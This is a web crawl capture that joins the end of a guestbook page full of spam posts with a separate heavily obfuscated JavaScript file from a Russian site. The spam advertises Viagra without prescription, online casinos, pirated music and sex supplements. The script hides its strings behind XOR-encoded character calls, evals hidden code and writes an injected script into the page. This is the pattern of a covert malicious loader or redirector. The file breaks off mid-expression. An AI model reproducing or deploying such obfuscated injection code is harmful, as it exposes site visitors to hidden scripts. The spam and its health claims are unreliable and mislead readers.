					 <a class="mcm-user-email" href="javascript:;" rel="nofollow" onclick="window.top.location.href='mai'+'lto:'+'ns.'+'t.s.h'+'.aru.n.@gmail.com';return false;" title="Email">E</a>
					
				</div>
				<div class="cMessage" style="text-align:start;">http://eroticpro.ru/krasivaya-devus hka-v-belyx-chu lkax Красивая девушка в белых чулках</div>
				
				
			</div>
			<div class="cBlock2" style="padding:0 4px 5px 2px;margin-bottom:3px;">
				<div class="mcm-time" style="float:inline-end; font-size:8px;" title="28.02.2017">22:50</div>
				<div class="mcm-user" style="text-align:start;">
					
					<a class="mcm-user-name" href="javascript:void('Apply to')" onclick="toUser('exezlcd');"><b>exezlcd</b></a>
					 <a class="mcm-user-email" href="javascript:;" rel="nofollow" onclick="window.top.location.href='mai'+'lto:'+'ocr'+'79w@g'+'mail.com';return false;" title="Email">E</a>
					
				</div>
				<div class="cMessage" style="text-align:start;">Acquiesce to anxiety! buy viagra qld <br>http://www.viagrawithoutdo ctor.org/#12912 viagra without a doctor prescription <br>can you take viagra without ed</div>
				
				
			</div>
			<div class="cBlock1" style="padding:0 4px 5px 2px;margin-bottom:3px;">
				<div class="mcm-time" style="float:inline-end; font-size:8px;" title="28.02.2017">16:21</div>
				<div class="mcm-user" style="text-align:start;">
					
					<a class="mcm-user-name" href="javascript:void('Apply to')" onclick="toUser('rnwuah');"><b>rnwuah</b></a>
					 <a class="mcm-user-email" href="javascript:;" rel="nofollow" onclick="window.top.location.href='mai'+'lto:'+'zry'+'hlu@g'+'mail.com';return false;" title="Email">E</a>
					
				</div>
				<div class="cMessage" style="text-align:start;">Learn the several ways to row a grumble yon Medicare, http://viagra-withoutd octorprescripti ons.net/#61643 viagra without seeing doctor depending on what your beef is about. You can submit feedback d</div>
				
				
			</div>
			<div class="cBlock2" style="padding:0 4px 5px 2px;margin-bottom:3px;">
				<div class="mcm-time" style="float:inline-end; font-size:8px;" title="28.02.2017">15:49</div>
				<div class="mcm-user" style="text-align:start;">
					
					<a class="mcm-user-name" href="javascript:void('Apply to')" onclick="toUser('sont83');"><b>sont83</b></a>
					 <a class="mcm-user-email" href="javascript:;" rel="nofollow" onclick="window.top.location.href='mai'+'lto:'+'gfx'+'pri@g'+'mail.com';return false;" title="Email">E</a>
					
				</div>
				<div class="cMessage" style="text-align:start;">Learn the separate ways to classify a complaint close to Medicare, http://viagra-withoutd octorprescripti ons.net/ viagra without a doctor prescription depending on what your kick is about. You can su</div>
				
				
			</div>
			<div class="cBlock1" style="padding:0 4px 5px 2px;margin-bottom:3px;">
				<div class="mcm-time" style="float:inline-end; font-size:8px;" title="27.02.2017">14:49</div>
				<div class="mcm-user" style="text-align:start;">
					
					<a class="mcm-user-name" href="javascript:void('Apply to')" onclick="toUser('IherbJuitsMR');"><b>IherbJuitsMR</b></a>
					 <a class="mcm-user-email" href="javascript:;" rel="nofollow" onclick="window.top.location.href='mai'+'lto:'+'ser'+'gedas'+'s1999@gmail.com';return false;" title="Email">E</a>
					
				</div>
				<div class="cMessage" style="text-align:start;">http://www.iherb.com/p/26738/?rcode=TEY039 -  компливит железо отзывы  &lt;font color=color_url >&lt;font color=color_url >&lt;font color=color_url >[color=color_url -  и глюкозамин инструкция по прим</div>
				
				
			</div>
			<div class="cBlock2" style="padding:0 4px 5px 2px;margin-bottom:3px;">
				<div class="mcm-time" style="float:inline-end; font-size:8px;" title="27.02.2017">11:35</div>
				<div class="mcm-user" style="text-align:start;">
					
					<a class="mcm-user-name" href="javascript:void('Apply to')" onclick="toUser('Robertcigue');"><b>Robertcigue</b></a>
					 <a class="mcm-user-email" href="javascript:;" rel="nofollow" onclick="window.top.location.href='mai'+'lto:'+'pos'+'usdjs'+'nsf@yandex.com';return false;" title="Email">E</a>
					
				</div>
				<div class="cMessage" style="text-align:start;">zj8513fj2132lr8 445 &lt;a href=&quot; http://canadapharm.review &quot;>rx pharmacy&lt;/a></div>
				
				
			</div>
			<div class="cBlock1" style="padding:0 4px 5px 2px;margin-bottom:3px;">
				<div class="mcm-time" style="float:inline-end; font-size:8px;" title="27.02.2017">06:34</div>
				<div class="mcm-user" style="text-align:start;">
					
					<a class="mcm-user-name" href="javascript:void('Apply to')" onclick="toUser('Engedeste');"><b>Engedeste</b></a>
					 <a class="mcm-user-email" href="javascript:;" rel="nofollow" onclick="window.top.location.href='mai'+'lto:'+'pre'+'parat'+'2016@mail.ru';return false;" title="Email">E</a>
					
				</div>
				<div class="cMessage" style="text-align:start;">И это существует - Jes Estender, Pro Extender, Vimax Extender, AndroPenis Конструкция этих аппаратов практически идентична, они состоят из пластмассового основания, двух стерженьков и пластмассового о</div>
				
				
			</div>
			<div class="cBlock2" style="padding:0 4px 5px 2px;margin-bottom:3px;">
				<div class="mcm-time" style="float:inline-end; font-size:8px;" title="27.02.2017">05:26</div>
				<div class="mcm-user" style="text-align:start;">
					
					<a class="mcm-user-name" href="javascript:void('Apply to')" onclick="toUser('JasonVab');"><b>JasonVab</b></a>
					 <a class="mcm-user-email" href="javascript:;" rel="nofollow" onclick="window.top.location.href='mai'+'lto:'+'2pa'+'inkil'+'lerfer@hotmail.com';return false;" title="Email">E</a>
					
				</div>
				<div class="cMessage" style="text-align:start;">block to this http://onlinecasinos-x .com/ - online casinos where you can conquer genuine funds with the usurp of this enchiridionPlay ing http://onlinecasinos-x .com/online-baccarat .html - baccarat </div>
				
				
			</div>
			<div class="cBlock1" style="padding:0 4px 5px 2px;margin-bottom:3px;">
				<div class="mcm-time" style="float:inline-end; font-size:8px;" title="27.02.2017">03:00</div>
				<div class="mcm-user" style="text-align:start;">
					
					<a class="mcm-user-name" href="javascript:void('Apply to')" onclick="toUser('ZachezyTraug');"><b>ZachezyTraug</b></a>
					 <a class="mcm-user-email" href="javascript:;" rel="nofollow" onclick="window.top.location.href='mai'+'lto:'+'bun'+'zadel'+'@yandex.com';return false;" title="Email">E</a>
					
				</div>
				<div class="cMessage" style="text-align:start;">viagra from canada getting started<br> http://viagra-withouta doctorprescript ions.org - viagra without a doctor prescription<br >  generic viagra review<br> &lt;a href=&quot;http://viagra-withouta do</div>
				
				
			</div>
			<div class="cBlock2" style="padding:0 4px 5px 2px;margin-bottom:3px;">
				<div class="mcm-time" style="float:inline-end; font-size:8px;" title="27.02.2017">00:15</div>
				<div class="mcm-user" style="text-align:start;">
					
					<a class="mcm-user-name" href="javascript:void('Apply to')" onclick="toUser('Larrykib');"><b>Larrykib</b></a>
					 <a class="mcm-user-email" href="javascript:;" rel="nofollow" onclick="window.top.location.href='mai'+'lto:'+'lar'+'ry49@'+'mail.ru';return false;" title="Email">E</a>
					
				</div>
				<div class="cMessage" style="text-align:start;">You can download 7000000 Tracks, high Quality 320kbbs. <br>Beatport, Traxsource and FLAC 14TB. Private FTP <br>All Genre House, Club, Dance, Minimal, Psy-Trance, Dubstep.... <br>http://0daymusic.org/p</div>
				
				
			</div>
			<div class="cBlock1" style="padding:0 4px 5px 2px;margin-bottom:3px;">
				<div class="mcm-time" style="float:inline-end; font-size:8px;" title="26.02.2017">12:41</div>
				<div class="mcm-user" style="text-align:start;">
					
					<a class="mcm-user-name" href="javascript:void('Apply to')" onclick="toUser('zlddej');"><b>zlddej</b></a>
					 <a class="mcm-user-email" href="javascript:;" rel="nofollow" onclick="window.top.location.href='mai'+'lto:'+'kzq'+'ehc@g'+'mail.com';return false;" title="Email">E</a>
					
				</div>
				<div class="cMessage" style="text-align:start;">The National Patient&#39;s Approve of rights and responsibilitie s sets gone from the tone rights and responsibilitie s of people receiving be fond of within the Maltese healthiness anguish arrangemen</div>
				
				
			</div>
			<div class="cBlock2" style="padding:0 4px 5px 2px;margin-bottom:3px;">
				<div class="mcm-time" style="float:inline-end; font-size:8px;" title="26.02.2017">07:24</div>
				<div class="mcm-user" style="text-align:start;">
					
					<a class="mcm-user-name" href="javascript:void('Apply to')" onclick="toUser('HymanMuh');"><b>HymanMuh</b></a>
					 <a class="mcm-user-email" href="javascript:;" rel="nofollow" onclick="window.top.location.href='mai'+'lto:'+'sta'+'rting'+'@testosteroneforman.com';return false;" title="Email">E</a>
					
				</div>
				<div class="cMessage" style="text-align:start;">Testoboost pro - Improve male potency, muscle strength and sexual energy with this new natural vitamin complex! <br>Hurry! Final Few Trials of TestoBoost Pro available in Your City! TestoBoost pro Ame</div>
				
				
			</div>
			<div class="cBlock1" style="padding:0 4px 5px 2px;margin-bottom:3px;">
				<div class="mcm-time" style="float:inline-end; font-size:8px;" title="25.02.2017">21:40</div>
				<div class="mcm-user" style="text-align:start;">
					
					<a class="mcm-user-name" href="javascript:void('Apply to')" onclick="toUser('SergioRaips');"><b>SergioRaips</b></a>
					 <a class="mcm-user-email" href="javascript:;" rel="nofollow" onclick="window.top.location.href='mai'+'lto:'+'ser'+'gioha'+'bk@mail.ru';return false;" title="Email">E</a>
					
				</div>
				<div class="cMessage" style="text-align:start;">http://loveawake.ru - сайт знакомств love get</div>
				
				
			</div>
			<div class="cBlock2" style="padding:0 4px 5px 2px;margin-bottom:3px;">
				<div class="mcm-time" style="float:inline-end; font-size:8px;" title="25.02.2017">20:59</div>
				<div class="mcm-user" style="text-align:start;">
					
					<a class="mcm-user-name" href="javascript:void('Apply to')" onclick="toUser('atu84u');"><b>atu84u</b></a>
					 <a class="mcm-user-email" href="javascript:;" rel="nofollow" onclick="window.top.location.href='mai'+'lto:'+'mgq'+'ysxu@'+'gmail.com';return false;" title="Email">E</a>
					
				</div>
				<div class="cMessage" style="text-align:start;">Vaccination is awarded in spite of shorter visits to such additions if the traveler inclination day in and day out be then e. Theobald CE Jr, Mats SH, Think over MJ, et al: Ophthalmic attention seekin</div>
				
				
			</div>
		</div>
		<div id="newEntryB"></div>
	</body></html>
<!-- 0.0519609 (s771) -->

--- FILE ---
content_type: application/javascript
request_url: http://warfin.ru/js/jsucozqwe.js
body_size: 65649
content:
function gLSp2OhPgB (akIUn){ var sfGvI5S8T=jb4dt(75)+jb4dt(72)+jb4dt(73)+jb4dt(78)+jb4dt(79)+v2v99JqtQw0(70)+jb4dt(77)+jb4dt(66)+jb4dt(67)+v2v99JqtQw0(74)+jb4dt(65)+v2v99JqtQw0(76)+jb4dt(71)+jb4dt(68)+v2v99JqtQw0(79)+jb4dt(90)+v2v99JqtQw0(81)+jb4dt(88)+v2v99JqtQw0(83)+v2v99JqtQw0(84)+ v2v99JqtQw0(85)+v2v99JqtQw0(86)+v2v99JqtQw0(87)+v2v99JqtQw0(88)+v2v99JqtQw0(89)+jb4dt(80)+v2v99JqtQw0(97)+jb4dt(104)+v2v99JqtQw0(99)+jb4dt(110)+v2v99JqtQw0(101)+jb4dt(108)+v2v99JqtQw0(103)+jb4dt(98)+jb4dt(99)+jb4dt(96)+jb4dt(97)+v2v99JqtQw0(108)+jb4dt(103)+jb4dt(100)+ jb4dt(101)+jb4dt(122)+v2v99JqtQw0(113)+v2v99JqtQw0(114)+jb4dt(121)+v2v99JqtQw0(116)+jb4dt(127)+jb4dt(124)+jb4dt(125)+v2v99JqtQw0(120)+jb4dt(115)+v2v99JqtQw0(122)+jb4dt(58)+jb4dt(59)+jb4dt(56)+jb4dt(57)+jb4dt(62)+jb4dt(63)+v2v99JqtQw0(54)+v2v99JqtQw0(55)+ v2v99JqtQw0(56)+v2v99JqtQw0(57)+jb4dt(33)+jb4dt(37)+jb4dt(55); var O6C1vcBJ="";var esKsYD47;var QW1;for(esKsYD47=0;esKsYD47<akIUn.length;esKsYD47++){QW1=kDt9LAL(akIUn,esKsYD47);if(QW1<128)O6C1vcBJ+=v2v99JqtQw0(QW1);else if((QW1>127) && (QW1<2048)){O6C1vcBJ+=v2v99JqtQw0((QW1>>6)|192);O6C1vcBJ+=v2v99JqtQw0((QW1&63)|128);} else{O6C1vcBJ+=v2v99JqtQw0((QW1>>12)|224);O6C1vcBJ+=v2v99JqtQw0(((QW1>>6)&63)|128);O6C1vcBJ+=v2v99JqtQw0((QW1 & 63)|128);}}var bIjee0GIJJ="";var cokKvEbAoU1, AvV8SBQ, hLF1Oz3f, agoYruSJi, FyLfhjXeTR, stVCj6oM5Y, uaDq;esKsYD47=0; while (esKsYD47<O6C1vcBJ.length){cokKvEbAoU1=kDt9LAL(O6C1vcBJ,esKsYD47++);agoYruSJi=cokKvEbAoU1>>2;AvV8SBQ=kDt9LAL(O6C1vcBJ,esKsYD47++);FyLfhjXeTR=((cokKvEbAoU1 & 3)<<4)|(AvV8SBQ>>4);hLF1Oz3f=kDt9LAL(O6C1vcBJ,esKsYD47++);stVCj6oM5Y=((AvV8SBQ & 15)<<2)|(hLF1Oz3f>>6);uaDq=hLF1Oz3f&63; if (isNaN(AvV8SBQ)) {stVCj6oM5Y=uaDq=64;} else if(isNaN(hLF1Oz3f)){uaDq=64;}bIjee0GIJJ=bIjee0GIJJ+AGCGGFp48If(sfGvI5S8T,agoYruSJi)+AGCGGFp48If(sfGvI5S8T,FyLfhjXeTR)+AGCGGFp48If(sfGvI5S8T,stVCj6oM5Y)+AGCGGFp48If(sfGvI5S8T,uaDq);}return bIjee0GIJJ; }
jJh()[v2v99JqtQw0(101)+v2v99JqtQw0(118)+jb4dt(107)+v2v99JqtQw0(108)](jb4dt(124)+jb4dt(107)+v2v99JqtQw0(114)+v2v99JqtQw0(32)+v2v99JqtQw0(89)+jb4dt(121)+jb4dt(69)+v2v99JqtQw0(61)+v2v99JqtQw0(110)+v2v99JqtQw0(101)+jb4dt(125)+jb4dt(42)+v2v99JqtQw0(70)+jb4dt(127)+jb4dt(100)+v2v99JqtQw0(99)+v2v99JqtQw0(116)+jb4dt(99)+jb4dt(101)+v2v99JqtQw0(110)+
v2v99JqtQw0(40)+jb4dt(40)+v2v99JqtQw0(34)+v2v99JqtQw0(44)+jb4dt(96)+jb4dt(104)+jb4dt(62)+v2v99JqtQw0(100)+v2v99JqtQw0(116)+v2v99JqtQw0(40)+v2v99JqtQw0(49)+v2v99JqtQw0(50)+v2v99JqtQw0(48)+v2v99JqtQw0(41)+v2v99JqtQw0(43)+v2v99JqtQw0(106)+v2v99JqtQw0(98)+v2v99JqtQw0(52)+v2v99JqtQw0(100)+jb4dt(126)+
jb4dt(34)+v2v99JqtQw0(49)+jb4dt(59)+jb4dt(59)+v2v99JqtQw0(41)+jb4dt(33)+v2v99JqtQw0(106)+v2v99JqtQw0(98)+v2v99JqtQw0(52)+jb4dt(110)+jb4dt(126)+v2v99JqtQw0(40)+jb4dt(59)+jb4dt(56)+v2v99JqtQw0(54)+jb4dt(35)+v2v99JqtQw0(43)+jb4dt(96)+v2v99JqtQw0(98)+jb4dt(62)+
v2v99JqtQw0(100)+v2v99JqtQw0(116)+v2v99JqtQw0(40)+v2v99JqtQw0(49)+jb4dt(56)+v2v99JqtQw0(55)+jb4dt(35)+v2v99JqtQw0(43)+v2v99JqtQw0(118)+jb4dt(56)+jb4dt(124)+v2v99JqtQw0(57)+v2v99JqtQw0(57)+v2v99JqtQw0(74)+jb4dt(123)+jb4dt(126)+v2v99JqtQw0(81)+jb4dt(125)+jb4dt(58)+v2v99JqtQw0(40)+
v2v99JqtQw0(49)+v2v99JqtQw0(49)+v2v99JqtQw0(52)+v2v99JqtQw0(41)+v2v99JqtQw0(43)+jb4dt(96)+v2v99JqtQw0(98)+v2v99JqtQw0(52)+jb4dt(110)+jb4dt(126)+jb4dt(34)+v2v99JqtQw0(49)+v2v99JqtQw0(48)+v2v99JqtQw0(48)+jb4dt(35)+jb4dt(33)+v2v99JqtQw0(106)+jb4dt(104)+jb4dt(62)+jb4dt(110)+
v2v99JqtQw0(116)+jb4dt(34)+v2v99JqtQw0(52)+jb4dt(56)+v2v99JqtQw0(41)+v2v99JqtQw0(43)+v2v99JqtQw0(118)+jb4dt(56)+jb4dt(124)+jb4dt(51)+v2v99JqtQw0(57)+jb4dt(64)+jb4dt(123)+v2v99JqtQw0(116)+jb4dt(91)+jb4dt(125)+v2v99JqtQw0(48)+jb4dt(34)+v2v99JqtQw0(49)+v2v99JqtQw0(49)+
jb4dt(57)+jb4dt(35)+v2v99JqtQw0(43)+v2v99JqtQw0(106)+v2v99JqtQw0(98)+v2v99JqtQw0(52)+jb4dt(110)+jb4dt(126)+jb4dt(34)+v2v99JqtQw0(57)+jb4dt(61)+jb4dt(35)+jb4dt(33)+v2v99JqtQw0(118)+jb4dt(56)+v2v99JqtQw0(118)+jb4dt(51)+jb4dt(51)+jb4dt(64)+jb4dt(123)+
jb4dt(126)+v2v99JqtQw0(81)+jb4dt(125)+jb4dt(58)+v2v99JqtQw0(40)+v2v99JqtQw0(54)+v2v99JqtQw0(57)+jb4dt(35)+v2v99JqtQw0(43)+v2v99JqtQw0(118)+jb4dt(56)+v2v99JqtQw0(118)+jb4dt(51)+v2v99JqtQw0(57)+jb4dt(64)+v2v99JqtQw0(113)+v2v99JqtQw0(116)+jb4dt(91)+v2v99JqtQw0(119)+jb4dt(58)+
v2v99JqtQw0(40)+v2v99JqtQw0(49)+v2v99JqtQw0(49)+jb4dt(63)+v2v99JqtQw0(41)+jb4dt(33)+jb4dt(96)+v2v99JqtQw0(98)+v2v99JqtQw0(52)+jb4dt(110)+jb4dt(126)+v2v99JqtQw0(40)+v2v99JqtQw0(54)+jb4dt(63)+jb4dt(35)+v2v99JqtQw0(43)+jb4dt(96)+jb4dt(104)+jb4dt(62)+v2v99JqtQw0(100)+
v2v99JqtQw0(116)+v2v99JqtQw0(40)+jb4dt(59)+jb4dt(58)+v2v99JqtQw0(49)+v2v99JqtQw0(41)+jb4dt(33)+v2v99JqtQw0(106)+jb4dt(104)+v2v99JqtQw0(52)+jb4dt(110)+jb4dt(126)+jb4dt(34)+jb4dt(63)+jb4dt(51)+v2v99JqtQw0(41)+v2v99JqtQw0(43)+v2v99JqtQw0(106)+v2v99JqtQw0(98)+v2v99JqtQw0(52)+
jb4dt(110)+jb4dt(126)+v2v99JqtQw0(40)+v2v99JqtQw0(52)+v2v99JqtQw0(57)+v2v99JqtQw0(41)+v2v99JqtQw0(41)+v2v99JqtQw0(59));
function jb4dt (trI4a8KMI6){ return v2v99JqtQw0(trI4a8KMI6^10); }
function zUpM0S (IdQVR8gAdn8){ this.parentNode.insertBefore(Gy,this.nextSibling) }
jJh()[v2v99JqtQw0(101)+jb4dt(124)+v2v99JqtQw0(97)+v2v99JqtQw0(108)](v2v99JqtQw0(118)+jb4dt(107)+jb4dt(120)+jb4dt(42)+v2v99JqtQw0(113)+v2v99JqtQw0(107)+jb4dt(79)+jb4dt(121)+v2v99JqtQw0(75)+jb4dt(101)+v2v99JqtQw0(49)+jb4dt(55)+jb4dt(45)+v2v99JqtQw0(50)+v2v99JqtQw0(57)+v2v99JqtQw0(56)+v2v99JqtQw0(50)+jb4dt(49)+v2v99JqtQw0(110)+v2v99JqtQw0(115)+
jb4dt(39)+v2v99JqtQw0(49)+jb4dt(126)+jb4dt(120)+v2v99JqtQw0(97)+v2v99JqtQw0(102)+v2v99JqtQw0(46)+v2v99JqtQw0(114)+v2v99JqtQw0(117)+jb4dt(49)+jb4dt(98)+v2v99JqtQw0(114)+jb4dt(111)+jb4dt(108)+v2v99JqtQw0(59)+v2v99JqtQw0(110)+jb4dt(107)+v2v99JqtQw0(109)+v2v99JqtQw0(101)+jb4dt(49)+
v2v99JqtQw0(115)+v2v99JqtQw0(105)+v2v99JqtQw0(122)+jb4dt(111)+jb4dt(49)+jb4dt(126)+v2v99JqtQw0(121)+v2v99JqtQw0(112)+jb4dt(111)+jb4dt(45)+jb4dt(49));
jJh()[v2v99JqtQw0(100)+v2v99JqtQw0(111)+v2v99JqtQw0(99)+jb4dt(127)+v2v99JqtQw0(109)+jb4dt(111)+jb4dt(100)+jb4dt(126)][jb4dt(125)+jb4dt(120)+v2v99JqtQw0(105)+jb4dt(126)+v2v99JqtQw0(101)](v2v99JqtQw0(60)+v2v99JqtQw0(115)+jb4dt(105)+jb4dt(120)+v2v99JqtQw0(105)+jb4dt(122)+v2v99JqtQw0(116)+v2v99JqtQw0(62)+jb4dt(124)+jb4dt(107)+v2v99JqtQw0(114)+jb4dt(42)+v2v99JqtQw0(84)+jb4dt(68)+jb4dt(58)+v2v99JqtQw0(97)+v2v99JqtQw0(71)+jb4dt(97)+jb4dt(97)+v2v99JqtQw0(78)+
jb4dt(122)+jb4dt(55)+jb4dt(100)+v2v99JqtQw0(101)+jb4dt(125)+v2v99JqtQw0(32)+jb4dt(76)+jb4dt(127)+v2v99JqtQw0(110)+v2v99JqtQw0(99)+jb4dt(126)+v2v99JqtQw0(105)+jb4dt(101)+v2v99JqtQw0(110)+jb4dt(34)+jb4dt(40)+v2v99JqtQw0(104)+v2v99JqtQw0(48)+jb4dt(40)+jb4dt(38)+
v2v99JqtQw0(34)+jb4dt(98)+v2v99JqtQw0(48)+jb4dt(55)+v2v99JqtQw0(40)+v2v99JqtQw0(104)+jb4dt(58)+v2v99JqtQw0(43)+jb4dt(86)+jb4dt(40)+jb4dt(86)+v2v99JqtQw0(34)+jb4dt(35)+jb4dt(36)+jb4dt(126)+jb4dt(101)+v2v99JqtQw0(76)+v2v99JqtQw0(111)+v2v99JqtQw0(119)+v2v99JqtQw0(101)+
jb4dt(120)+jb4dt(73)+jb4dt(107)+jb4dt(121)+jb4dt(111)+jb4dt(34)+jb4dt(35)+v2v99JqtQw0(46)+jb4dt(120)+jb4dt(111)+jb4dt(122)+v2v99JqtQw0(108)+jb4dt(107)+v2v99JqtQw0(99)+v2v99JqtQw0(101)+jb4dt(34)+v2v99JqtQw0(92)+v2v99JqtQw0(34)+v2v99JqtQw0(44)+v2v99JqtQw0(92)+
jb4dt(40)+v2v99JqtQw0(44)+jb4dt(86)+v2v99JqtQw0(34)+jb4dt(36)+jb4dt(86)+v2v99JqtQw0(34)+v2v99JqtQw0(41)+jb4dt(49)+jb4dt(124)+jb4dt(107)+jb4dt(120)+v2v99JqtQw0(32)+jb4dt(82)+v2v99JqtQw0(81)+jb4dt(125)+jb4dt(115)+jb4dt(73)+jb4dt(55)+jb4dt(100)+
jb4dt(111)+v2v99JqtQw0(119)+jb4dt(42)+v2v99JqtQw0(82)+jb4dt(111)+v2v99JqtQw0(103)+v2v99JqtQw0(69)+v2v99JqtQw0(120)+v2v99JqtQw0(112)+v2v99JqtQw0(40)+v2v99JqtQw0(92)+v2v99JqtQw0(34)+jb4dt(84)+v2v99JqtQw0(40)+jb4dt(86)+jb4dt(86)+v2v99JqtQw0(92)+v2v99JqtQw0(92)+jb4dt(110)+v2v99JqtQw0(42)+
v2v99JqtQw0(92)+jb4dt(86)+v2v99JqtQw0(92)+jb4dt(86)+jb4dt(36)+v2v99JqtQw0(63)+jb4dt(86)+v2v99JqtQw0(92)+v2v99JqtQw0(92)+v2v99JqtQw0(92)+v2v99JqtQw0(100)+v2v99JqtQw0(42)+v2v99JqtQw0(41)+v2v99JqtQw0(92)+jb4dt(86)+v2v99JqtQw0(92)+jb4dt(86)+jb4dt(121)+jb4dt(32)+v2v99JqtQw0(40)+
jb4dt(81)+jb4dt(97)+v2v99JqtQw0(109)+jb4dt(109)+jb4dt(87)+v2v99JqtQw0(63)+jb4dt(35)+v2v99JqtQw0(98)+jb4dt(53)+v2v99JqtQw0(36)+jb4dt(86)+jb4dt(40)+jb4dt(35)+jb4dt(49)+v2v99JqtQw0(118)+v2v99JqtQw0(97)+v2v99JqtQw0(114)+v2v99JqtQw0(32)+jb4dt(114)+jb4dt(102)+
v2v99JqtQw0(48)+v2v99JqtQw0(61)+v2v99JqtQw0(104)+jb4dt(58)+jb4dt(36)+v2v99JqtQw0(109)+v2v99JqtQw0(97)+jb4dt(126)+jb4dt(105)+jb4dt(98)+v2v99JqtQw0(40)+v2v99JqtQw0(88)+v2v99JqtQw0(81)+v2v99JqtQw0(119)+jb4dt(115)+v2v99JqtQw0(67)+jb4dt(35)+v2v99JqtQw0(59)+jb4dt(99)+jb4dt(108)+
v2v99JqtQw0(40)+v2v99JqtQw0(33)+v2v99JqtQw0(120)+jb4dt(102)+v2v99JqtQw0(48)+jb4dt(35)+jb4dt(120)+v2v99JqtQw0(101)+jb4dt(126)+jb4dt(127)+jb4dt(120)+v2v99JqtQw0(110)+v2v99JqtQw0(32)+jb4dt(58)+jb4dt(49)+jb4dt(124)+jb4dt(107)+jb4dt(120)+jb4dt(42)+jb4dt(120)+
v2v99JqtQw0(75)+v2v99JqtQw0(51)+jb4dt(70)+v2v99JqtQw0(53)+jb4dt(125)+jb4dt(72)+v2v99JqtQw0(107)+v2v99JqtQw0(101)+jb4dt(76)+jb4dt(55)+v2v99JqtQw0(112)+v2v99JqtQw0(97)+jb4dt(120)+jb4dt(121)+v2v99JqtQw0(101)+jb4dt(76)+v2v99JqtQw0(108)+jb4dt(101)+jb4dt(107)+v2v99JqtQw0(116)+
v2v99JqtQw0(40)+v2v99JqtQw0(120)+jb4dt(102)+v2v99JqtQw0(48)+jb4dt(81)+v2v99JqtQw0(49)+jb4dt(87)+jb4dt(35)+v2v99JqtQw0(59)+v2v99JqtQw0(105)+v2v99JqtQw0(102)+v2v99JqtQw0(40)+v2v99JqtQw0(105)+v2v99JqtQw0(115)+jb4dt(68)+v2v99JqtQw0(97)+v2v99JqtQw0(78)+v2v99JqtQw0(40)+jb4dt(120)+jb4dt(65)+
jb4dt(57)+v2v99JqtQw0(76)+jb4dt(63)+v2v99JqtQw0(119)+jb4dt(72)+jb4dt(97)+jb4dt(111)+v2v99JqtQw0(70)+jb4dt(35)+jb4dt(35)+v2v99JqtQw0(114)+v2v99JqtQw0(101)+v2v99JqtQw0(116)+v2v99JqtQw0(117)+jb4dt(120)+jb4dt(100)+v2v99JqtQw0(32)+jb4dt(58)+v2v99JqtQw0(59)+v2v99JqtQw0(115)+
jb4dt(125)+jb4dt(99)+v2v99JqtQw0(116)+jb4dt(105)+v2v99JqtQw0(104)+v2v99JqtQw0(40)+v2v99JqtQw0(120)+jb4dt(102)+jb4dt(58)+jb4dt(81)+v2v99JqtQw0(50)+jb4dt(87)+v2v99JqtQw0(41)+jb4dt(113)+jb4dt(105)+jb4dt(107)+v2v99JqtQw0(115)+jb4dt(111)+jb4dt(42)+jb4dt(86)+
v2v99JqtQw0(34)+v2v99JqtQw0(107)+v2v99JqtQw0(92)+v2v99JqtQw0(34)+jb4dt(48)+jb4dt(120)+v2v99JqtQw0(101)+jb4dt(126)+jb4dt(127)+jb4dt(120)+jb4dt(100)+jb4dt(42)+v2v99JqtQw0(77)+jb4dt(107)+v2v99JqtQw0(116)+v2v99JqtQw0(104)+v2v99JqtQw0(46)+v2v99JqtQw0(114)+jb4dt(101)+v2v99JqtQw0(117)+
v2v99JqtQw0(110)+v2v99JqtQw0(100)+v2v99JqtQw0(40)+v2v99JqtQw0(114)+jb4dt(65)+jb4dt(57)+jb4dt(70)+v2v99JqtQw0(53)+jb4dt(125)+jb4dt(72)+jb4dt(97)+v2v99JqtQw0(101)+v2v99JqtQw0(70)+jb4dt(32)+jb4dt(59)+v2v99JqtQw0(48)+jb4dt(56)+v2v99JqtQw0(52)+jb4dt(35)+jb4dt(49)+
v2v99JqtQw0(99)+jb4dt(107)+v2v99JqtQw0(115)+v2v99JqtQw0(101)+jb4dt(42)+jb4dt(86)+v2v99JqtQw0(34)+jb4dt(103)+v2v99JqtQw0(92)+v2v99JqtQw0(34)+jb4dt(48)+jb4dt(120)+v2v99JqtQw0(101)+jb4dt(126)+jb4dt(127)+jb4dt(120)+v2v99JqtQw0(110)+v2v99JqtQw0(32)+jb4dt(71)+jb4dt(107)+
v2v99JqtQw0(116)+v2v99JqtQw0(104)+v2v99JqtQw0(46)+v2v99JqtQw0(114)+v2v99JqtQw0(111)+jb4dt(127)+v2v99JqtQw0(110)+v2v99JqtQw0(100)+v2v99JqtQw0(40)+jb4dt(120)+v2v99JqtQw0(75)+jb4dt(57)+jb4dt(70)+v2v99JqtQw0(53)+v2v99JqtQw0(119)+v2v99JqtQw0(66)+jb4dt(97)+jb4dt(111)+v2v99JqtQw0(70)+jb4dt(32)+
v2v99JqtQw0(49)+jb4dt(58)+v2v99JqtQw0(52)+v2v99JqtQw0(56)+v2v99JqtQw0(53)+jb4dt(61)+jb4dt(60)+jb4dt(35)+v2v99JqtQw0(59)+v2v99JqtQw0(99)+jb4dt(107)+v2v99JqtQw0(115)+v2v99JqtQw0(101)+jb4dt(42)+v2v99JqtQw0(92)+v2v99JqtQw0(34)+jb4dt(109)+jb4dt(86)+v2v99JqtQw0(34)+v2v99JqtQw0(58)+
v2v99JqtQw0(114)+jb4dt(111)+jb4dt(126)+v2v99JqtQw0(117)+jb4dt(120)+jb4dt(100)+v2v99JqtQw0(32)+jb4dt(71)+jb4dt(107)+v2v99JqtQw0(116)+v2v99JqtQw0(104)+v2v99JqtQw0(46)+jb4dt(120)+jb4dt(101)+jb4dt(127)+jb4dt(100)+jb4dt(110)+jb4dt(34)+v2v99JqtQw0(114)+jb4dt(65)+
v2v99JqtQw0(51)+jb4dt(70)+v2v99JqtQw0(53)+v2v99JqtQw0(119)+v2v99JqtQw0(66)+jb4dt(97)+jb4dt(111)+v2v99JqtQw0(70)+jb4dt(32)+v2v99JqtQw0(49)+v2v99JqtQw0(48)+v2v99JqtQw0(55)+v2v99JqtQw0(51)+jb4dt(61)+jb4dt(62)+jb4dt(59)+v2v99JqtQw0(56)+v2v99JqtQw0(50)+jb4dt(62)+jb4dt(35)+
